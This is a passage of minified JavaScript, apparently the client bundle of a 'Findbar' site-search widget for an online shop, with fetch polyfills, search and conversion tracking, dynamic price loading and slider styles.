te||(te[W]=[]),te[W].push(j[1]),Z=O.next(),ae=Z.done;for(ue.sort(),$=0;$<ue.length;$++)this.delete(ue[$]);for($=0;$<ue.length;$++)W=ue[$],this.append(W,te[W].shift())});function we(U,O){var Z=[];return U.forEach(O,Z),J?Z[Symbol.iterator]():{next:function(){var ae=Z.shift();return{done:ae===void 0,value:ae}}}}(function(U){var O=U.defineProperty,Z=U.getOwnPropertyDescriptor,ae=function(j){function x(s,u){o.append.call(this,s,u),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}function b(s){o.delete.call(this,s),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}function n(s,u){o.set.call(this,s,u),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}return function(s,u){return s.append=x,s.delete=b,s.set=n,O(s,"_usp",{configurable:!0,writable:!0,value:u})}},ue=function(j){return function(x,b){return O(x,"_searchParams",{configurable:!0,writable:!0,value:j(b,x)}),b}},te=function(j){var x=j.append;j.append=o.append,URLSearchParams.call(j,j._usp.search.slice(1)),j.append=x},$=function(j,x){if(!(j instanceof x))throw new TypeError("'searchParams' accessed on an object that does not implement interface "+x.name)},W=function(j){var x=j.prototype,b=Z(x,"searchParams"),n=Z(x,"href"),s=Z(x,"search"),u;!b&&s&&s.set&&(u=ue(ae(s)),U.defineProperties(x,{href:{get:function(){return n.get.call(this)},set:function(v){var q=this._searchParams;n.set.call(this,v),q&&te(q)}},search:{get:function(){return s.get.call(this)},set:function(v){var q=this._searchParams;s.set.call(this,v),q&&te(q)}},searchParams:{get:function(){return $(this,j),this._searchParams||u(this,new URLSearchParams(this.search.slice(1)))},set:function(v){$(this,j),u(this,v)}}}))};try{W(HTMLAnchorElement),/^function|object$/.test(typeof URL)&&URL.prototype&&W(URL)}catch(j){}})(Object)})(Kr.URLSearchParams.prototype,Object),function(){var o=typeof globalThis!="undefined"&&globalThis||typeof Kr!="undefined"&&Kr||typeof o!="undefined"&&o,J={searchParams:"URLSearchParams"in o,iterable:"Symbol"in o&&"iterator"in Symbol,blob:"FileReader"in o&&"Blob"in o&&function(){try{return new Blob,!0}catch(w){return!1}}(),formData:"FormData"in o,arrayBuffer:"ArrayBuffer"in o};function we(w){return w&&DataView.prototype.isPrototypeOf(w)}if(J.arrayBuffer)var U=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],O=ArrayBuffer.isView||function(w){return w&&U.indexOf(Object.prototype.toString.call(w))>-1};function Z(w){if(typeof w!="string"&&(w=String(w)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(w)||w==="")throw new TypeError("Invalid character in header field name");return w.toLowerCase()}function ae(w){return typeof w!="string"&&(w=String(w)),w}function ue(w){var I={next:function(){var ve=w.shift();return{done:ve===void 0,value:ve}}};return J.iterable&&(I[Symbol.iterator]=function(){return I}),I}function te(w){this.map={},w instanceof te?w.forEach(function(I,ve){this.append(ve,I)},this):Array.isArray(w)?w.forEach(function(I){this.append(I[0],I[1])},this):w&&Object.getOwnPropertyNames(w).forEach(function(I){this.append(I,w[I])},this)}te.prototype.append=function(w,I){w=Z(w),I=ae(I);var ve=this.map[w];this.map[w]=ve?ve+", "+I:I},te.prototype.delete=function(w){delete this.map[Z(w)]},te.prototype.get=function(w){return w=Z(w),this.has(w)?this.map[w]:null},te.prototype.has=function(w){return this.map.hasOwnProperty(Z(w))},te.prototype.set=function(w,I){this.map[Z(w)]=ae(I)},te.prototype.forEach=function(w,I){for(var ve in this.map)this.map.hasOwnProperty(ve)&&w.call(I,this.map[ve],ve,this)},te.prototype.keys=function(){var w=[];return this.forEach(function(I,ve){w.push(ve)}),ue(w)},te.prototype.values=function(){var w=[];return this.forEach(function(I){w.push(I)}),ue(w)},te.prototype.entries=function(){var w=[];return this.forEach(function(I,ve){w.push([ve,I])}),ue(w)},J.iterable&&(te.prototype[Symbol.iterator]=te.prototype.entries);function $(w){if(w.bodyUsed)return Promise.reject(new TypeError("Already read"));w.bodyUsed=!0}function W(w){return new Promise(function(I,ve){w.onload=function(){I(w.result)},w.onerror=function(){ve(w.error)}})}function j(w){var I=new FileReader,ve=W(I);return I.readAsArrayBuffer(w),ve}function x(w){var I=new FileReader,ve=W(I);return I.readAsText(w),ve}function b(w){for(var I=new Uint8Array(w),ve=new Array(I.length),P=0;P<I.length;P++)ve[P]=String.fromCharCode(I[P]);return ve.join("")}function n(w){if(w.slice)return w.slice(0);var I=new Uint8Array(w.byteLength);return I.set(new Uint8Array(w)),I.buffer}function s(){return this.bodyUsed=!1,this._initBody=function(w){this.bodyUsed=this.bodyUsed,this._bodyInit=w,w?typeof w=="string"?this._bodyText=w:J.blob&&Blob.prototype.isPrototypeOf(w)?this._bodyBlob=w:J.formData&&FormData.prototype.isPrototypeOf(w)?this._bodyFormData=w:J.searchParams&&URLSearchParams.prototype.isPrototypeOf(w)?this._bodyText=w.toString():J.arrayBuffer&&J.blob&&we(w)?(this._bodyArrayBuffer=n(w.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):J.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(w)||O(w))?this._bodyArrayBuffer=n(w):this._bodyText=w=Object.prototype.toString.call(w):this._bodyText="",this.headers.get("content-type")||(typeof w=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):J.searchParams&&URLSearchParams.prototype.isPrototypeOf(w)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},J.blob&&(this.blob=function(){var w=$(this);if(w)return w;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var w=$(this);return w||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else return this.blob().then(j)}),this.text=function(){var w=$(this);if(w)return w;if(this._bodyBlob)return x(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(b(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},J.formData&&(this.formData=function(){return this.text().then(ce)}),this.json=function(){return this.text().then(JSON.parse)},this}var u=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function v(w){var I=w.toUpperCase();return u.indexOf(I)>-1?I:w}function q(w,I){if(!(this instanceof q))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');I=I||{};var ve=I.body;if(w instanceof q){if(w.bodyUsed)throw new TypeError("Already read");this.url=w.url,this.credentials=w.credentials,I.headers||(this.headers=new te(w.headers)),this.method=w.method,this.mode=w.mode,this.signal=w.signal,!ve&&w._bodyInit!=null&&(ve=w._bodyInit,w.bodyUsed=!0)}else this.url=String(w);if(this.credentials=I.credentials||this.credentials||"same-origin",(I.headers||!this.headers)&&(this.headers=new te(I.headers)),this.method=v(I.method||this.method||"GET"),this.mode=I.mode||this.mode||null,this.signal=I.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&ve)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(ve),(this.method==="GET"||this.method==="HEAD")&&(I.cache==="no-store"||I.cache==="no-cache")){var P=/([?&])_=[^&]*/;if(P.test(this.url))this.url=this.url.replace(P,"$1_="+new Date().getTime());else{var G=/\?/;this.url+=(G.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}q.prototype.clone=function(){return new q(this,{body:this._bodyInit})};function ce(w){var I=new FormData;return w.trim().split("&").forEach(function(ve){if(ve){var P=ve.split("="),G=P.shift().replace(/\+/g," "),Se=P.join("=").replace(/\+/g," ");I.append(decodeURIComponent(G),decodeURIComponent(Se))}}),I}function ie(w){var I=new te,ve=w.replace(/\r?\n[\t ]+/g," ");return ve.split("\r").map(function(P){return P.indexOf("\n")===0?P.substr(1,P.length):P}).forEach(function(P){var G=P.split(":"),Se=G.shift().trim();if(Se){var It=G.join(":").trim();I.append(Se,It)}}),I}s.call(q.prototype);function D(w,I){if(!(this instanceof D))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');I||(I={}),this.type="default",this.status=I.status===void 0?200:I.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in I?I.statusText:"",this.headers=new te(I.headers),this.url=I.url||"",this._initBody(w)}s.call(D.prototype),D.prototype.clone=function(){return new D(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new te(this.headers),url:this.url})},D.error=function(){var w=new D(null,{status:0,statusText:""});return w.type="error",w};var Y=[301,302,303,307,308];D.redirect=function(w,I){if(Y.indexOf(I)===-1)throw new RangeError("Invalid status code");return new D(null,{status:I,headers:{location:w}})};var k=o.DOMException;try{new k}catch(w){k=function(I,ve){this.message=I,this.name=ve;var P=Error(I);this.stack=P.stack},k.prototype=Object.create(Error.prototype),k.prototype.constructor=k}function he(w,I){return new Promise(function(ve,P){var G=new q(w,I);if(G.signal&&G.signal.aborted)return P(new k("Aborted","AbortError"));var Se=new XMLHttpRequest;function It(){Se.abort()}Se.onload=function(){var Je={status:Se.status,statusText:Se.statusText,headers:ie(Se.getAllResponseHeaders()||"")};Je.url="responseURL"in Se?Se.responseURL:Je.headers.get("X-Request-URL");var qt="response"in Se?Se.response:Se.responseText;setTimeout(function(){ve(new D(qt,Je))},0)},Se.onerror=function(){setTimeout(function(){P(new TypeError("Network request failed"))},0)},Se.ontimeout=function(){setTimeout(function(){P(new TypeError("Network request failed"))},0)},Se.onabort=function(){setTimeout(function(){P(new k("Aborted","AbortError"))},0)};function er(Je){try{return Je===""&&o.location.href?o.location.href:Je}catch(qt){return Je}}Se.open(G.method,er(G.url),!0),G.credentials==="include"?Se.withCredentials=!0:G.credentials==="omit"&&(Se.withCredentials=!1),"responseType"in Se&&(J.blob?Se.responseType="blob":J.arrayBuffer&&G.headers.get("Content-Type")&&G.headers.get("Content-Type").indexOf("application/octet-stream")!==-1&&(Se.responseType="arraybuffer")),I&&typeof I.headers=="object"&&!(I.headers instanceof te)?Object.getOwnPropertyNames(I.headers).forEach(function(Je){Se.setRequestHeader(Je,ae(I.headers[Je]))}):G.headers.forEach(function(Je,qt){Se.setRequestHeader(qt,Je)}),G.signal&&(G.signal.addEventListener("abort",It),Se.onreadystatechange=function(){Se.readyState===4&&G.signal.removeEventListener("abort",It)}),Se.send(typeof G._bodyInit=="undefined"?null:G._bodyInit)})}he.polyfill=!0,o.fetch||(o.fetch=he,o.Headers=te,o.Request=q,o.Response=D)}();var Fi=function(o){"use strict";String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(p,A){var T=A>0?A|0:0;return this.substring(T,T+p.length)===p}});function J(p){var A=o(p);o(document.body).prepend(A)}function we(p){var A=document.createElement("style");A.styleSheet?A.styleSheet.cssText=p:A.appendChild(document.createTextNode(p)),document.getElementsByTagName("head")[0].appendChild(A)}function U(p,A){var T=null;return function(){var L=this,N=arguments;clearTimeout(T),T=setTimeout(function(){p.apply(L,N)},A)}}function O(p,A,T){var L=T?{detail:T}:null,N;typeof window.CustomEvent=="function"?N=new CustomEvent(A,L):(N=document.createEvent("CustomEvent"),N.initCustomEvent(A,!0,!0,L)),p.dispatchEvent(N)}function Z(){for(var p=[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"macOS"},{string:navigator.userAgent,subString:"iPhone",identity:"iOS"},{string:navigator.userAgent,subString:"iPad",identity:"iOS"},{string:navigator.userAgent,subString:"iPod",identity:"iOS"},{string:navigator.userAgent,subString:"Android",identity:"Android"},{string:navigator.platform,subString:"Linux",identity:"Linux"}],A=0;A<p.length;A++){var T=p[A].string;if(T&&T.indexOf(p[A].subString)!==-1)return p[A].identity}return""}function ae(){return Object.hasOwnProperty.call(window,"chrome")}function ue(){return navigator.userAgent.toLowerCase().indexOf("safari/")>-1&&navigator.userAgent.toLowerCase().indexOf("chrome/")===-1&&(_==="iOS"||_==="macOS")}function te(){return navigator.userAgent.toLowerCase().indexOf("applewebkit")>-1}function $(){var p=navigator.userAgent.match(/version\/([0-9]+)\./i);return p&&p.length===2?parseInt(p[1]):null}function W(p,A,T,L,N,_e,Oe,qe,Ee,me,He,r,a,d){if(!Ye&&(p||N==="prefetch"||N==="widget")&&p!=="#"&&A&&T&&N){var E=A!=="campaign"&&A!=="link"&&A!=="suggestion"?Ee?x(Ee,a,d):[T]:[];j(u(n({eventType:"click",query:p,indexId:L||void 0,targetType:A,targetId:T,instanceId:He||void 0,instanceType:r||void 0,origin:N,title:_e||void 0,image:Oe||void 0,meta:qe&&typeof qe=="object"?JSON.stringify(qe):void 0,scope:Ie&&Ie.val()?Ie.val():void 0,visibleIds:E&&E.length?E.join("|"):void 0,eventData:me||void 0})))}}function j(p){try{navigator.sendBeacon(nt,p)}catch(A){fetch(nt,{method:"POST",cache:"no-store",credentials:"include",keepalive:!0,body:p}).then(function(T){Y(T)}).catch(function(T){logger.error(T)})}}function x(p,A,T){var L=[];return p&&p.find(A||"."+t+"trackable").each(function(){var N=o(this).attr(T||"data-id");N&&L.push(N)}),L}function b(p,A){if(A&&A.length>0&&p.indexOf("%%containerDataAttribute:")>-1){var T={};p=p.replace(/%%containerDataAttribute:(.+?)%%/g,function(N,_e){return Object.hasOwnProperty.call(T,_e)||(T[_e]=A.data(_e)||""),T[_e]})}if(p.indexOf("%%magento2FormKey%%")>-1){var L;try{L=jQuery.cookie("form_key")}catch(N){}L&&(p=p.replace(/%%magento2FormKey%%/g,L))}return p.indexOf("%%currentUrl%%")>-1&&(p=p.replace(/%%currentUrl%%/g,window.location)),p.indexOf("%%base64(currentUrl)%%")>-1&&(p=p.replace(/%%base64\(currentUrl\)%%/g,btoa(window.location))),p}function n(p,A,T,L){for(var N=L?new FormData:A?new URLSearchParams(A):new URLSearchParams,_e=Object.keys(p),Oe=0,qe=_e.length;Oe<qe;Oe++){var Ee=_e[Oe];if(p[Ee]!==void 0)if(Array.isArray(p[Ee]))for(var me=0;me<p[Ee].length;me++)N.append(Ee,p[Ee][me]);else N.append(Ee,p[Ee])}if(!T){var He=ie();He&&N.set(Sr,He)}return N}function s(p,A,T,L,N){if(A())T(L());else{if(typeof window.require=="function"){require([p],function(qe){T(qe)});return}var _e=document.createElement("script");_e.src=p;var Oe=function(){T(L())};_e.onload=Oe,_e.onreadystatechange=Oe,N.appendChild(_e)}}function u(p){var A="request_key";if(p){if(p instanceof URLSearchParams)return p.has(A)&&p.delete(A),p.append(A,k(st,p.toString(),ot)),p;if(p instanceof FormData){p.has(A)&&p.delete(A);var T=new URLSearchParams(p);p.has("image")&&T.delete("image"),p.append(A,k(st,T.toString(),ot))}var L=new URLSearchParams(p);return p[A]=k(st,L.toString(),ot),p}return A+"="+k(st,"",ot)}function v(){try{var p="findbar";return localStorage.setItem(p,p),localStorage.removeItem(p),!0}catch(A){return!1}}function q(){return fetch(Pe,{method:"POST",cache:"no-store",credentials:"include",body:u(n({}))}).then(function(p){if(!p.ok)throw Error(p.statusText);return Y(p),ie()})}function ce(){var p=null;return p?!p.startsWith("s_")||!p.endsWith("_")?"s_"+p+"_":p:null}function ie(){var p=ce();if(p)return p;if(C){var A=localStorage.getItem(cr);if(A){var T=localStorage.getItem(dr),L=new Date().getTime();if(T&&L-T<ar)return Et=A,A;Et=null,localStorage.removeItem(cr),localStorage.removeItem(dr)}}return null}function D(){var p=ie();return p?Promise.resolve(p):q()}function Y(p){if(p.headers){var A=p.headers.get("X-Session-Id"),T=ce();if(T&&T!==A&&console.warn("Findbar session ID misconfiguration detected"),C){var L=ie();A?A&&(Et=A,localStorage.setItem(cr,Et),localStorage.setItem(dr,new Date().getTime().toString())):(Et=null,localStorage.removeItem(cr),localStorage.removeItem(dr)),L!==Et&&O(document,"findbar_session_id_updated",{sessionId:Et})}}}function k(p,A,T){var L=new URLSearchParams(A);return L.sort(),md5(md5(p+"|"+L)+T)}function he(p,A,T,L){if(A){A=zt(A);for(var N=0;N<A.length;N++)A[N].field&&Object.hasOwnProperty.call(A[N],"value")&&(p[(A[N].prefix!==void 0?A[N].prefix||"":A[N].hidden?"hf:":"f:")+A[N].field]=A[N].value===!1?"0":A[N].value===!0?"1":A[N].value)}if(T&&(p.recommendation_filter_fields=Array.isArray(T)?T:T.split(",").map(function(_e){return _e.trim()}).filter(function(_e){return _e})),L){L=zt(L);for(var N=0;N<L.length;N++)L[N].name&&Object.hasOwnProperty.call(L[N],"value")&&(p[L[N].name]=L[N].value)}}function w(){return!1}function I(){return!1}function ve(p){var A=p.find("."+t+"dynamic-price"),T=w();if(T)T==="remove"?(A.parent("."+t+"result-price").remove(),A.remove()):A.removeClass(t+"dynamic-price "+t+"placeholder");else{var L=[],N={};if(A.each(function(){var Ee=o(this),me=Ee.data("dynamic-price-id");Object.hasOwnProperty.call(Pr,me)?N[me]=Pr[me]:L.includes(me)||L.push(me)}),L.length){var _e={};_e[Nr]=L.join(",");var Oe=I();Oe&&o.each(Oe,function(Ee,me){_e[Ee]=me});var qe=Er==="POST"&&qr==="json"?{"Content-Type":"application/json"}:{};fetch(Rr+(Er==="GET"?"?"+new URLSearchParams(_e):""),{method:Er,headers:qe,cache:"no-store",credentials:"include",body:Er==="GET"?null:qr==="json"?JSON.stringify(_e):new URLSearchParams(_e)}).then(function(Ee){if(!Ee.ok)throw Error(Ee.statusText);return Ee.json()}).then(function(Ee){Ee&&o.each(Ee,function(me,He){if(He){if(Array.isArray(He)){for(var r=[],a=0;a<He.length;a++)He[a]>0&&r.push(He[a]);He=r.length>0?r.length>1?r:r[0]:0}(Array.isArray(He)||He>0)&&(Pr[me]=He,N[me]=He)}}),P(A,N)}).catch(function(Ee){A.removeClass(t+"dynamic-price "+t+"placeholder"),console.error(Ee)})}else Object.keys(N).length>0&&P(A,N)}}function P(p,A){p.each(function(){var T=o(this),L=T.data("dynamic-price-id");if(Object.hasOwnProperty.call(A,L)){var N=null,_e=T.data("dynamic-price-type");_e==="original"?N=Array.isArray(A[L])&&A[L].length>1&&A[L][0]!==A[L][1]?Math.max(A[L][0],A[L][1]):null:_e==="final"&&(N=Array.isArray(A[L])?A[L].length>1&&A[L][0]!==A[L][1]?Math.min(A[L][0],A[L][1]):A[L][0]:A[L]),N!==null?T.html(ur?ur(N):N):T.remove()}else T.remove();T.removeClass(t+"dynamic-price "+t+"placeholder")})}function G(p){var A=getComputedStyle(p),T=p.getBoundingClientRect(),L=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,N=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0;return p.clientWidth!==0&&p.clientHeight!==0&&A.display!=="none"&&A.visibility!=="hidden"&&T.bottom>0&&T.top<L&&T.right>0&&T.left<N}function Se(){l=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,y=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function It(p){return location.protocol+"//"+location.host+location.pathname+(p?location.hash:"")}function er(p){return new URLSearchParams(p?window.location.hash.indexOf("?")>=0?window.location.hash.slice(window.location.hash.indexOf("?")+1):"?":window.location.search)}function Je(p){return(typeof p=="string"||p instanceof String)&&(p.length===44&&p.startsWith("[i:")||p.length>4&&p.startsWith("[x:"))&&p.endsWith("]")}function qt(p){return"[x:"+p+"]"}function Lt(p){return(typeof p=="string"||p instanceof String)&&p.length>4&&p.startsWith("[s:")&&p.endsWith("]")}function mt(p){return"[s:"+p+"]"}function Nt(p){return(Fr||Xt)&&p===or||Dr&&p===Ar}function Wt(p,A){return!0}function kt(){fetch(Ue,{method:"HEAD",cache:"no-cache",credentials:"include",referrerPolicy:"strict-origin-when-cross-origin",mode:"no-cors"}).catch(function(p){console.error(p)})}function Pt(p,A,T){tr(),se=p,e=A,g=It(e),f=setInterval(function(){var L=It(e);(L!==g||window.Findbar.searchQueryUpdated===!0)&&((window.Findbar.searchQueryUpdated===!0||Wt(g,L))&&kt(),delete window.Findbar.searchQueryUpdated,g=L,re=er(e),o("input."+t+"search-input").length===0?(ft.destroy(),ft.init(!0)):window.Findbar.clearSearchInput(),pt.destroy(),pt.init(!0),fr(),O(document,"findbar_reload"))},T||500)}function tr(){f!==null&&(clearInterval(f),f=null,se=!1,e=!1)}function ht(p){window.location.href=p}function Ut(){var p={id:null,value:null,currency:null,document_id:null};if(window.dataLayer)try{for(var A=window.dataLayer.length-1;A>=0;A--){var T=window.dataLayer[A];if(T&&T.ecommerce===null&&(se||e))break;if(T&&T.event&&T.event.toLowerCase()==="purchase"&&T.ecommerce&&Object.hasOwnProperty.call(T.ecommerce,"value")){if(p.id=T.ecommerce.transaction_id||null,p.value=T.ecommerce.value||0,p.currency=T.ecommerce.currency||null,T.ecommerce.items&&Array.isArray(T.ecommerce.items)){p.document_id=[];for(var L=0;L<T.ecommerce.items.length;L++){var N=T.ecommerce.items[L];N&&N.item_id&&p.document_id.push(N.item_id)}}break}else if(T&&T.event&&T.event.toLowerCase()==="purchase"&&T.order_data&&T.order_data.order&&Object.hasOwnProperty.call(T.order_data.order,"total")){if(p.id=T.order_data.order.id||null,p.value=T.order_data.order.total||0,p.currency=T.order_data.order.currency||null,T.order_data.products&&Array.isArray(T.order_data.products)){p.document_id=[];for(var L=0;L<T.order_data.products.length;L++){var N=T.order_data.products[L];N&&N.product_id&&p.document_id.push(N.product_id)}}break}else if(T&&typeof T=="object"&&T.length&&T.length>=3&&T[0]==="event"&&T[1]==="purchase"&&typeof T[2]=="object"&&Object.hasOwnProperty.call(T[2],"value")){if(p.id=T[2].transaction_id||null,p.value=T[2].value||0,p.currency=T[2].currency||null,T[2].items&&Array.isArray(T[2].items)){p.document_id=[];for(var L=0;L<T[2].items.length;L++){var N=T[2].items[L];N&&(N.item_id||N.id)&&p.document_id.push(N.item_id||N.id)}}break}else if(T&&T.ecommerce&&T.ecommerce.purchase&&T.ecommerce.purchase.actionField&&Object.hasOwnProperty.call(T.ecommerce.purchase.actionField,"revenue")){if(p.id=T.ecommerce.purchase.actionField.id||null,p.value=T.ecommerce.purchase.actionField.revenue||0,p.currency=T.ecommerce.currency||T.ecommerce.currencyCode||T.ecommerce.purchase.actionField.currency||null,T.ecommerce.purchase.products&&Array.isArray(T.ecommerce.purchase.products)){p.document_id=[];for(var L=0;L<T.ecommerce.purchase.products.length;L++){var N=T.ecommerce.purchase.products[L];N&&(N.item_id||N.id)&&p.document_id.push(N.item_id||N.id)}}break}}}catch(_e){}return p}function Te(){return null}function vt(){for(var p=0;p<ge.length;p++)if(window.location.href.startsWith(ge[p]))return!0;return!1}function fr(){if(!Ye&&!Ze&&le&&ke!=="event"&&vt()&&ie()){var L=function(me,He,r,a){p&&clearTimeout(p),Ee(),!T&&(ke==="none"||!lr||He!=null)&&(j(u(n({event_type:"conversion",id:me||void 0,value:He!=null?He:void 0,currency:r||void 0,document_id:a||void 0,index:ir||void 0}))),T=!0)},N=function(){p=null;var me=ke==="data_layer"?Ut():Te();me&&me.value!==null||A>=10?L(me&&me.id?me.id:null,me&&Object.hasOwnProperty.call(me,"value")?me.value:null,me&&me.currency?me.currency:null,me&&me.document_id?me.document_id:null):(p=setTimeout(N,500),qe(),A++)},_e=function(){L()},Oe=function(){document.visibilityState==="hidden"&&L()},qe=function(){window.addEventListener("beforeunload",_e),document.addEventListener("visibilitychange",Oe)},Ee=function(){window.removeEventListener("beforeunload",_e),document.removeEventListener("visibilitychange",Oe)},p=null,A=0,T=!1;ke==="none"?L():N()}}function zt(p){return Array.isArray(p)?p:[p]}function Qe(p){return p.type==="keydown"&&(!p.key||p.key.toLowerCase()!=="enter"&&p.key!==" ")}function rr(p,A,T){var L=document.querySelector(p);if(L)return A(L),null;var N=new MutationObserver(function(){var _e=document.querySelector(p);_e&&(N.disconnect(),A(_e))});return N.observe(document.body,T||{subtree:!0,childList:!0}),N}function kr(p,A,T){return new Promise(function(L){var N=500,_e=document.createElement("canvas"),Oe=_e.getContext("2d"),qe=Math.min(N/A.width,N/A.height,1),Ee=A.width*qe,me=A.height*qe;_e.width=Ee,_e.height=me,Oe.fillStyle="#FFFFFF",Oe.imageSmoothingEnabled=!0,Oe.imageSmoothingQuality="high",Oe.fillRect(0,0,_e.width,_e.height),Oe.drawImage(p,A.x,A.y,A.width,A.height,0,0,Ee,me),_e.toBlob(function(He){var r=new DataTransfer;r.items.add(new File([He],"image.webp",{type:"image/jpeg",lastModified:new Date().getTime()})),T.files=r.files,L()},"image/jpeg",.92)})}var ot="gG7LFj5Ts9",st="nok-shop.gr",Ze=window.location.href.startsWith("https://app.findbar.io/search/nok-shop.gr/demo"),Ye=!1,Lr="/*! nouislider - 14.6.3 - 11/19/2020 */.fbr-noUi-target,.fbr-noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);box-sizing:border-box;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fbr-noUi-target{position:relative}.fbr-noUi-base,.fbr-noUi-connects{height:100%;position:relative;width:100%;z-index:1}.fbr-noUi-connects{overflow:hidden;z-index:0}.fbr-noUi-connect,.fbr-noUi-origin{position:absolute;right:0;top:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-style:flat;will-change:transform;z-index:1}.fbr-noUi-connect{height:100%;width:100%}.fbr-noUi-origin{height:10%;width:10%}.fbr-noUi-txt-dir-rtl.fbr-noUi-horizontal .fbr-noUi-origin{left:0;right:auto}.fbr-noUi-vertical .fbr-noUi-origin{width:0}.fbr-noUi-horizontal .fbr-noUi-origin{height:0}.fbr-noUi-handle{backface-visibility:hidden;position:absolute}.fbr-noUi-touch-area{height:100%;width:100%}.fbr-noUi-state-tap .fbr-noUi-connect,.fbr-noUi-state-tap .fbr-noUi-origin{transition:transform .3s}.fbr-noUi-state-drag *{cursor:inherit!important}.fbr-noUi-horizontal{height:5px}.fbr-noUi-horizontal .fbr-noUi-handle{height:15px;right:-7.5px;top:-6px;width:15px}.fbr-noUi-vertical{width:5px}.fbr-noUi-vertical .fbr-noUi-handle{height:15px;right:-6px;top:-7.5px;width:15px}.fbr-noUi-txt-dir-rtl.fbr-noUi-horizontal .fbr-noUi-handle{left:-17px;right:auto}.fbr-noUi-target{background:#fafafa;border:1px solid #d3d3d3!important;border-radius:4px;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.fbr-noUi-connects{border-radius:3px}.fbr-noUi-connect{background:#08285e}.fbr-noUi-draggable{cursor:ew-resize}.fbr-noUi-vertical .fbr-noUi-draggable{cursor:ns-resize}.fbr-noUi-handle{background:#fff;border:2px solid #08285e!important;border-radius:15px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;cursor:pointer;outline:none}.fbr-noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}[disabled] .fbr-noUi-connect{background:#b8b8b8}[disabled] .fbr-noUi-handle,[disabled].fbr-noUi-handle,[disabled].fbr-noUi-target{cursor:not-allowed}.fbr-noUi-pips,.fbr-noUi-pips *{box-sizing:border-box}.fbr-noUi-pips{color:#999;position:absolute}.fbr-noUi-value{position:absolute;text-align:center;white-space:nowrap}.fbr-noUi-value-sub{color:#ccc;font-size:10px}.fbr-noUi-marker{background:#ccc;position:absolute}.fbr-noUi-marker-large,.fbr-noUi-marker-sub{background:#aaa}.fbr-noUi-pips-horizontal{height:45px;left:0;padding:10px 0!important;top:100%;width:100%}.fbr-noUi-value-horizontal{transform:translate(-50%,60%)}.fbr-noUi-rtl .fbr-noUi-value-horizontal{transform:translate(50%,60%)}.fbr-noUi-marker-horizontal.fbr-noUi-marker{height:4px;margin-left:-1px;width:2px}.fbr-noUi-marker-horizontal.fbr-noUi-marker-sub{height:6px}.fbr-noUi-marker-horizontal.fbr-noUi-marker-large{height:8px}.fbr-noUi-pips-vertical{height:100%;left:100%;padding:0 10px!important;top:0}.fbr-noUi-value-vertical{padding-left:25px;transform:translateY(-50%)}.fbr-noUi-rtl .fbr-noUi-value-vertical{transform:translateY(50%)}.fbr-noUi-marker-vertical.fbr-noUi-marker{height:2px;margin-top:-1px;width:5px}.fbr-noUi-marker-vertical.fbr-noUi-marker-sub{width:10px}.fbr-noUi-marker-vertical.fbr-noUi-marker-large{width:15px}.fbr-noUi-tooltip{color:#000;display:block;padding:2px!important;position:absolute;text-align:center;white-space:nowrap}.fbr-noUi-horizontal .fbr-noUi-tooltip{bottom:120%;left:50%;transform:translate(-50%)}.fbr-noUi-vertical .fbr-noUi-tooltip{right:120%;top:50%;transform:translateY(-50%)}.fbr-noUi-horizontal .fbr-noUi-origin>.fbr-noUi-tooltip{bottom:10px;left:auto;transform:translate(50%)}.fbr-noUi-vertical .fbr-noUi-origin>.fbr-noUi-tooltip{right:28px;top:auto;transform:translateY(-18px)}#fbr-search_input_wrapper input,.fbr-quick-search-content *,.fbr-search-input-container *{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:0;bottom:auto;box-shadow:none;font-family:inherit;height:auto;left:auto;line-height:1em;margin:0;padding:0;position:revert;right:auto;top:auto;vertical-align:baseline;width:auto}#fbr-search_input_wrapper 